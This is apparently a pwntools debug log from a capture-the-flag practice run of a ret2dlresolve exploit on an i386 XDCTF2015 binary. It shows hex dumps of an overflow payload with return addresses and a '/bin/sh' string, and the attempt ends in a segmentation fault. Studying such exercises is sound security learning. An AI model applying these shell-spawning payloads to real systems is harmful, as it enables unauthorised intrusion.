 /mnt/hgfs/pwn题/practice/ret2dlresolve/i386/1.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
  ru = lambda text : io.recvuntil(text)
[DEBUG] Received 0x17 bytes:
    b'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  a0 83 04 08  19 86 04 08  00 00 00 00  40 a8 04 08  │····│····│····│@···│
    00000080  00 01 00 00  1b 86 04 08  40 a8 04 08  58 84 04 08  │····│····│@···│X···│
    00000090  0a                                                  │·│
    00000091
[DEBUG] Sent 0x25 bytes:
    00000000  41 41 41 41  80 83 04 08  20 00 00 00  ef be 00 00  │AAAA│····│ ···│····│
    00000010  01 00 00 00  5c a8 04 08  08 00 00 00  2f 62 69 6e  │····│\···│····│/bin│
    00000020  2f 73 68 00  0a                                     │/sh·│·│
    00000025
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
    00000000  2f 62 69 6e  2f 73 68 00                            │/bin│/sh·│
    00000008
/bin/sh\x00[*] Got EOF while reading in interactive
$
[*] Process './pwn' stopped with exit code -11 (SIGSEGV) (pid 7230)
youlin@youlin-virtual-machine:/mnt/hgfs/pwn题/practice/ret2dlresolve/i386$